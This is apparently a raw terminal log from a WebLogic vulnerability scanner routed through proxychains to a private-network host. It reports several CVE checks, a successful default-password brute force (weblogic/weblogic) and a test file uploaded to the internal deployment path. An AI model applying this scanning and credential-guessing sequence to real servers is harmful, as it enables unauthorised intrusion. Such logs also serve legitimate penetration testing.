 root@LAPTOP-2SBFV1AP: /mr
[*]开始检测 CVE20192729
[proxychains] Strict chain ... 192.168.251.15:6000 ... 192.168.8.6:7001 ... OK
[proxychains] Strict chain ... 192.168.251.15:6000 ... 192.168.8.6:7001 ... OK
[proxychains] Strict chain ... 192.168.251.15:6000 ... 192.168.8.6:7001 ... OK
[-]Target weblogic not detected CVE-2019-2729
[*]开始检测 CVE201710271
[proxychains] Strict chain ... 192.168.251.15:6000 ... 192.168.8.6:7001 ... OK
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2017-10271
[+]CVE-2017-10271 漏洞存在
[*]开始检测 CVE20173506
[proxychains] Strict chain ... 192.168.251.15:6000 ... 192.168.8.6:7001 ... OK
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2017-3506
[+]CVE-2017-3506 漏洞存在
[*]开始检测 CVE20192618
[proxychains] Strict chain ... 192.168.251.15:6000 ... 192.168.8.6:7001 ... OK
[+]口令爆破成功:weblogic/weblogic
[+]weblogic服务名:AdminServer
[+]8位随机字符目录:gyuitk
[proxychains] Strict chain ... 192.168.251.15:6000 ... 192.168.8.6:7001 ... OK
[proxychains] Strict chain ... 192.168.251.15:6000 ... 192.168.8.6:7001 ... OK
[+]上传文件成功: http://192.168.8.6:7001/bea_wls_deployment_internal/test.tmp
[+]CVE-2019-2618 漏洞存在
[*]开始检测 CVE20182894
[proxychains] Strict chain ... 192.168.251.15:6000 ... 192.168.8.6:7001 ... OK
[-]Target weblogic not detected CVE-2018-2894
[*]开始检测 CVE20182628
[proxychains] Strict chain ... 192.168.251.15:6000 ... 192.168.8.6:7001 ... OK
^C[-]CVE20182628 未成功检测，请检查网络连接或或目标存在负载中间件
[*]开始检测 CVE20182893
[proxychains] Strict chain ... 192.168.251.15:6000 ... 192.168.8.6:7001 ... OK